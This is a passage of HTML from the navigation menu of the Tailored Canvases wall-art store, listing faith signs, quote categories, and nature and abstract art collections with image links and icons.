                                //tailoredcanvases.com/cdn/shop/files/2_f014191a-3349-4ecb-8edc-d3eb7552f1c4.jpg?v=1747913882&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/2_f014191a-3349-4ecb-8edc-d3eb7552f1c4.jpg?v=1747913882&width=543 543w
                              "
                              sizes="181px"
                              alt="Goodness Of God Faith Sign II"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Goodness Of God Faith Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/give-it-to-god-and-go-to-sleep-sign-ii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=543 543w
                              "
                              sizes="181px"
                              alt="Give It To God And Go To Sleep Sign II"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Give It To God And Go To Sleep Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/holy-spirit-you-are-welcome-here-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/XqzambUuB4_pabt_6035e77d-6dc8-4b42-a8f4-81e7360f4354.jpg?v=1711093036&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/XqzambUuB4_pabt_6035e77d-6dc8-4b42-a8f4-81e7360f4354.jpg?v=1711093036&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/XqzambUuB4_pabt_6035e77d-6dc8-4b42-a8f4-81e7360f4354.jpg?v=1711093036&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/XqzambUuB4_pabt_6035e77d-6dc8-4b42-a8f4-81e7360f4354.jpg?v=1711093036&width=543 543w
                              "
                              sizes="181px"
                              alt="Holy Spirit You Are Welcome Here Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Holy Spirit You Are Welcome Here Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/goodness-of-god-faith-sign-iii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/2_581725a9-9310-4cf8-89fd-0dba1692dce7.jpg?v=1758465197&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/2_581725a9-9310-4cf8-89fd-0dba1692dce7.jpg?v=1758465197&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/2_581725a9-9310-4cf8-89fd-0dba1692dce7.jpg?v=1758465197&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/2_581725a9-9310-4cf8-89fd-0dba1692dce7.jpg?v=1758465197&width=543 543w
                              "
                              sizes="181px"
                              alt="Goodness Of God Faith Sign III"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Goodness Of God Faith Sign III</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/faith-and-religion-quotes-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div></div>
        </div>
      </div>
    </div>
  </details>
</header-menu>

                    </div><header-menu class="c-desktop-nav-control">
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Quotes</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/inspirational-wall-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Inspirational
                                </a></li><li><a href="/collections/motivational-quotes-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Motivational
                                </a></li><li><a href="/collections/food-and-drink-quotes-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Food And Drink
                                </a></li><li><a href="/collections/family-quotes-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Family
                                </a></li><li><a href="/collections/home-quotes-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Home
                                </a></li><li><a href="/collections/love-quotes-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love
                                </a></li><li><a href="/collections/humorous-quotes-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Humor
                                </a></li><li><a href="/collections/animals-quotes-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Animals
                                </a></li><li><a href="/collections/faith-and-religion-quotes-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Faith And Religion
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
<div class="c-desktop-nav-hover-wrapper">
                      

<header-menu class="c-desktop-nav-hover-menu">
  <details id="Details-HeaderMenu-Enhanced-7">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
      <span
      >Art Collections</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div
      id="HeaderMenu-MenuList-Enhanced-7"
      class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup c-nav-enhanced-submenu"
      role="list"
      tabindex="-1"
    >
      <div class="c-nav-enhanced-container">
        <!-- Left Column: Sub-categories -->
        <div class="c-nav-categories-column"><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren c-nav-item-selected"
                  data-has-grandchildren="true"
                  data-child-index="0"
                >
                  Nature
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="1"
                >
                  Abstract
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="2"
                >
                  Floral and Botanical
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="3"
                >
                  Animal
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="4"
                >
                  City
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="5"
                >
                  Décor Essentials
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="6"
                >
                  Vehicles
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="7"
                >
                  Architectural
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="8"
                >
                  Styles
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="9"
                >
                  Colors
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div></div>

        <!-- Right Column: Product Images or Grandchildren Collections -->
        <div class="c-nav-products-column">
          <div class="c-nav-products-grid" data-menu-index="7"><div
                  class="c-nav-grandchildren-collections"
                  data-child-index="0"
                  data-has-grandchildren="true"
                ><a href="/collections/sky-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6c4f9d0f-7350-4dfe-8e28-416a382ed294.jpg?v=1654771390&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6c4f9d0f-7350-4dfe-8e28-416a382ed294.jpg?v=1654771390&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6c4f9d0f-7350-4dfe-8e28-416a382ed294.jpg?v=1654771390&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6c4f9d0f-7350-4dfe-8e28-416a382ed294.jpg?v=1654771390&width=543 543w
                                "
                                sizes="181px"
                                alt="Sky Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Sky</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/lake-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/1_426ebb0e-ac9e-406a-8352-f1a28849eaa9.jpg?v=1754463551&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/1_426ebb0e-ac9e-406a-8352-f1a28849eaa9.jpg?v=1754463551&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/1_426ebb0e-ac9e-406a-8352-f1a28849eaa9.jpg?v=1754463551&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/1_426ebb0e-ac9e-406a-8352-f1a28849eaa9.jpg?v=1754463551&width=543 543w
                                "
                                sizes="181px"
                                alt="Lake Wall Art - Canvas Prints, Wall Decor &amp; Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Lakes</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/seasons-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/ART-1211B.jpg?v=1689073199&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/ART-1211B.jpg?v=1689073199&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/ART-1211B.jpg?v=1689073199&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/ART-1211B.jpg?v=1689073199&width=543 543w
                                "
                                sizes="181px"
                                alt="Four Seasons Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Seasons</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/beach-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/4_17571154-d175-462c-874c-37bef8d32862.jpg?v=1749365784&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/4_17571154-d175-462c-874c-37bef8d32862.jpg?v=1749365784&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/4_17571154-d175-462c-874c-37bef8d32862.jpg?v=1749365784&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/4_17571154-d175-462c-874c-37bef8d32862.jpg?v=1749365784&width=543 543w
                                "
                                sizes="181px"
                                alt="Beach Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Beach</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/mountain-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4c84b700-4972-4751-b916-c91cc6f1d65a.jpg?v=1629123261&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4c84b700-4972-4751-b916-c91cc6f1d65a.jpg?v=1629123261&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4c84b700-4972-4751-b916-c91cc6f1d65a.jpg?v=1629123261&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4c84b700-4972-4751-b916-c91cc6f1d65a.jpg?v=1629123261&width=543 543w
                                "
                                sizes="181px"
                                alt="Mountain Wall Art"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Mountains</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/desert-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/qO9HBelTRx_pabt.jpg?v=1711093275&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/qO9HBelTRx_pabt.jpg?v=1711093275&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/qO9HBelTRx_pabt.jpg?v=1711093275&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/qO9HBelTRx_pabt.jpg?v=1711093275&width=543 543w
                                "
                                sizes="181px"
                                alt="Desert Wall Art"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Desert</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/forest-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=543 543w
                                "
                                sizes="181px"
                                alt="Forest Wall Art"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Forest</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/waterfall-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/m2_36.jpg?v=1654869951&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/m2_36.jpg?v=1654869951&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/m2_36.jpg?v=1654869951&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/m2_36.jpg?v=1654869951&width=543 543w
                                "
                                sizes="181px"
                                alt="Waterfall Wall Art"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Waterfall</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="1"
                  data-has-grandchildren="true"
                ><a href="/collections/abstract-landscape-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_64ec7ac9-d80a-48cc-b8fb-9875059a5239.jpg?v=1629732508&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_64ec7ac9-d80a-48cc-b8fb-9875059a5239.jpg?v=1629732508&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_64ec7ac9-d80a-48cc-b8fb-9875059a5239.jpg?v=1629732508&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_64ec7ac9-d80a-48cc-b8fb-9875059a5239.jpg?v=1629732508&width=543 543w
                                "
                                sizes="181px"
                                alt="Abstract Landscape Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Abstract Landscape </span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/abstract-flower-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/4_c6c679ef-3000-42c6-ae07-2516591b146f.jpg?v=1754750046&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/4_c6c679ef-3000-42c6-ae07-2516591b146f.jpg?v=1754750046&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/4_c6c679ef-3000-42c6-ae07-2516591b146f.jpg?v=1754750046&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/4_c6c679ef-3000-42c6-ae07-2516591b146f.jpg?v=1754750046&width=543 543w
                                "
                                sizes="181px"
                                alt="Abstract Flower Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Abstract Flower</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/abstract-digital-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TC2_2db62697-3d0c-486e-96dc-1566f45412ac.jpg?v=1650645573&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TC2_2db62697-3d0c-486e-96dc-1566f45412ac.jpg?v=1650645573&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_2db62697-3d0c-486e-96dc-1566f45412ac.jpg?v=1650645573&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_2db62697-3d0c-486e-96dc-1566f45412ac.jpg?v=1650645573&width=543 543w
                                "
                                sizes="181px"
                                alt="Abstract Digital Wall Art - Canvas Prints, Wall Decor &amp; Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Abstract Digital</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/brush-stroke-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_ec8b8a9c-4b28-4279-ae25-e07ca28f53aa.jpg?v=1632218203&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_ec8b8a9c-4b28-4279-ae25-e07ca28f53aa.jpg?v=1632218203&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_ec8b8a9c-4b28-4279-ae25-e07ca28f53aa.jpg?v=1632218203&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_ec8b8a9c-4b28-4279-ae25-e07ca28f53aa.jpg?v=1632218203&width=543 543w
                                "
                                sizes="181px"
                                alt="Brush Stroke Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Brush Strokes</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/line-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_6867dc43-1392-468b-a554-4baf32290847.png?v=1632315351&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_6867dc43-1392-468b-a554-4baf32290847.png?v=1632315351&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_6867dc43-1392-468b-a554-4baf32290847.png?v=1632315351&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_6867dc43-1392-468b-a554-4baf32290847.png?v=1632315351&width=543 543w
                                "
                                sizes="181px"
                                alt="Line Wall Art"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Lines</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/minimalist-abstract-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/2_d6c241d0-c5bf-4a85-8193-6e5d29eae9e1.jpg?v=1746427833&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_d6c241d0-c5bf-4a85-8193-6e5d29eae9e1.jpg?v=1746427833&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_d6c241d0-c5bf-4a85-8193-6e5d29eae9e1.jpg?v=1746427833&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_d6c241d0-c5bf-4a85-8193-6e5d29eae9e1.jpg?v=1746427833&width=543 543w
                                "
                                sizes="181px"
                                alt="Minimalist Abstract Wall Art"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Minimalist Abstract</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/paint-splatter-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/m1_8_0b8f8918-0308-4a47-841d-3288e9198e76.jpg?v=1656682946&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/m1_8_0b8f8918-0308-4a47-841d-3288e9198e76.jpg?v=1656682946&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_8_0b8f8918-0308-4a47-841d-3288e9198e76.jpg?v=1656682946&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_8_0b8f8918-0308-4a47-841d-3288e9198e76.jpg?v=1656682946&width=543 543w
                                "
                                sizes="181px"
                                alt="Paint Splatter Wall Art"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Paint Splatter</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="2"
                  data-has-grandchildren="true"
                ><a href="/collections/tree-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/4_e1a5c5d8-8aad-44d5-84e6-8f78c8c2a6e0.jpg?v=1746101588&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/4_e1a5c5d8-8aad-44d5-84e6-8f78c8c2a6e0.jpg?v=1746101588&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/4_e1a5c5d8-8aad-44d5-84e6-8f78c8c2a6e0.jpg?v=1746101588&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/4_e1a5c5d8-8aad-44d5-84e6-8f78c8c2a6e0.jpg?v=1746101588&width=543 543w
                                "
                                sizes="181px"
                                alt="Trees Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Trees</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/plant-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/2_fed22f2c-ec03-4f6c-822c-0a7946813455.jpg?v=1740560252&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_fed22f2c-ec03-4f6c-822c-0a7946813455.jpg?v=1740560252&width=181 181w,
